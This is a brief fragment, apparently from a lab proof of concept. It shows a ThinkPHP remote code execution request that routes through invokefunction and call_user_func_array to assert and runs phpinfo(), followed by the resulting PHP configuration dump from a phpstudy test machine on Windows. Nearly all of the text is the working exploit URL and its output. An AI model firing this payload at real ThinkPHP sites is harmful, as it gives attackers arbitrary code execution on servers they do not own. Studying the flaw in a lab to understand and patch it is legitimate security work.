 ?_with_extend/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
PHP Version 7.0.12
php
System Windows NT LAPTOP-44KOF2S6 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "-
-with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\Security\phpstudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012